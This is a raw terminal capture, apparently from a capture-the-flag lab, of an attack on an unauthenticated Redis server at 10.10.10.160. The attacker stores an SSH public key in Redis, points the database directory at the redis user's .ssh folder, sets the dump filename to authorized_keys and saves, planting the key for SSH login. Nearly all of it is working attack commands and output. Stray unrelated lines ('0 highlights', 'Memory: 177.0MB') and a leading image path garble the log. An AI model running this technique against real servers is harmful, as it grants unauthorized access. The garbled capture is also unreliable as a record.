 ❯ redis-cli -h 10.10.10.160 -p 6379
10.10.10.160:6379> (echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt
Invalid argument(s)
10.10.10.160:6379>
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dir /root/.ssh
(error) ERR Changing directory: Permission denied
10.10.10.160:6379> GET ssh_key
(nil)
10.10.10.160:6379> GET crackme
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDH1Tm/YpPmJ4uo7HcFv5w3cN0ooi+uvTYLUbBa2/NV436sx49p9DdTERWXAdhC+zzNLzqxD
hGktbna4nGXBQAuTiK+GJ+HuPpIx8NruRA8w+aF33nx80NzTfua6tZj00Vf5iCOT21d1shaK7vxKXSc5fTGI9K6FcG8CPU69KvJK2Y5mviUSc7w/j+SL
aVBNXq+roM5ejWMfta2foiXWxlifQkN+i766dxHxYW835hu8+UbgNN2CB3CpANvfTULytYN3HVQFuateimdYAbTs+HuYtsP+oI2xPMPVaI53h4DcNJhj
aNqUAJq8DChbWa2ZlmKJVHqiYWPcJXu3AL16HFOqnMsHxe/vPseXUxqrhKF4M88atu3Y6F9EaBvnj7IL+zvbeQpLaVy08YE7SlFQUmH+rS/oaFmzsmDO
ksDE65oqFt0SO1UTVDhb//h0RFtHBG17Lqqyf18f4Rd/+HaT3TYZa6Rl6Xm1r4ZqoNFdmzo+A6WaaVoQ4rMFJtU+d6wHf4ukAh5Ma2m2YXVNpd3tA7Rx
BtO1mGUqOHs3/cTxx3cRvSyrjrVyBEFu2+PDe3n/ObYf/74Fouhu/peTYwNdg8zVzbeii0gsMLwedJRZ8Vw95xaoFflvzKCXsGx7u6OsHNdZT9OnxHDL
5dnLV4oDoPfhB1Zf5oBTpI6OqJbrcuXHQ== kali@kali\n\n\n\n"
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dbfilename authorized_keys
OK
0 highlights
10.10.10.160:6379> save
OK
Memory: 177.0MB
10.10.10.160:6379> exit